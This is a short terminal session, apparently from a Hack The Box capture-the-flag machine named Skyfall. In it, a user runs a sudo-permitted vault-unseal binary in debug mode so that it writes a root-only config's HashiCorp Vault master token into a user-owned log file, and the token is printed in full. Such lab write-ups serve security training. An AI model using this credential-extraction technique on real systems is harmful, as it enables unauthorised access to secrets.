 askyy@skyfall:/tmp$ cd /tmp/tmp
askyy@skyfall:/tmp/tmp$ touch debug.log
askyy@skyfall:/tmp/tmp$ ls -l
total 0
-rw-rw-r-- 1 askyy askyy 0 Feb  5 09:52 debug.log
askyy@skyfall:/tmp/tmp$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -d
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:/tmp/tmp$ ls -l
total 4
-rw-rw-r-- 1 askyy askyy 555 Feb  5 09:52 debug.log
askyy@skyfall:/tmp/tmp$ cat debug.log
2024/02/05 09:52:36 Initializing logger...
2024/02/05 09:52:36 Reading: /etc/vault-unseal.yaml
2024/02/05 09:52:36 Master token found in config: hvs.I0ewVsmaKU1SwVZAKR3T0mmG
2024/02/05 09:52:36 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/02/05 09:52:36 Check interval: 5s
2024/02/05 09:52:36 Max checks: 5
2024/02/05 09:52:36 Establishing connection to Vault...
2024/02/05 09:52:36 Successfully connected to Vault: http://prd23-vault-internal.skyfall.htb
2024/02/05 09:52:36 Checking seal status
2024/02/05 09:52:36 Vault sealed: false